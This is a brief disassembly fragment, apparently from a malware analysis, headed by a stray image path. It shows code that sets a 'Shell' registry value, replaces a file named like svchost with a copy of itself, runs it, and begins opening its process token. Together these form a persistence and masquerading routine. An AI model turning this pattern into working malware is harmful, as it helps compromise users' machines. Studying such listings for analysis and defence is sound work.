 0040225E push offset ValueName ; "Shell"
00402263 push hKey ; hKey
00402269 call ebx ; RegSetValueExW
0040226B push hKey ; hKey
00402271 call ds:RegCloseKey
00402277 push offset svchostAddress ; lpFileName
0040227C call ds:DeleteFileW
00402282 test eax, eax
00402284 jz loc_4023D7
0040228A push 0 ; bFailIfExists
0040228C push offset svchostAddress ; lpNewFileName
00402291 push offset ExistingFileName ; lpExistingFileName
00402296 call edi ; CopyFileW
00402298 push 0 ; nShowCmd
0040229A push 0 ; lpDirectory
0040229C push 0 ; lpParameters
0040229E push offset svchostAddress ; lpFile
004022A3 push 0 ; lpOperation
004022A5 push 0 ; hwnd
004022A7 call ds:ShellExecuteW
004022AD push 3E8h ; dwMilliseconds
004022B2 call ds:Sleep
004022B8 jmp loc_4023D7
004023D7
004023D7 loc_4023D7:
004023D7 lea eax, [ebp+TokenHandle]
004023DA xor esi, esi
004023DC push eax ; TokenHandle
004023DD push 8 ; DesiredAccess
004023DF mov [ebp+TokenHandle], esi
004023E2 call ds:GetCurrentProcess
004023E8 push eax ; ProcessHandle
004023E9 call ds:OpenProcessToken